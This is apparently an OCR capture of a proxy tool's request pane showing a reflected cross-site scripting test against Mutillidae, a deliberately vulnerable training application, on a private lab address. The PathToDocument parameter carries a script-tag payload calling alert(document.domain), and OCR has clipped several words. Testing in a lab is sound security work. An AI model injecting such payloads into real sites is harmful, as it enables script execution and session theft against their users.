 Request
Raw Params Headers Hex
GET
/mutillidae/index.php?PathToDocument=asdfghjkl"><scrip
alert(document.domain)</script>&page=document-viewer.p
&document-viewer-php-submit-button=View%2bDocument
HTTP/1.1
Host: 172.16.67.136
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows
NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Referer:
http://172.16.67.136/mutillidae/index.php?page=documen
iewer.php&PathToDocument=documentation/how-to-access-M
illidae-over-Virtual-Box-network.php
Cookie: showhints=0;
remember_token=PNkIxJ3DG8iXL0F4vrAWBA; tz_offset=3600;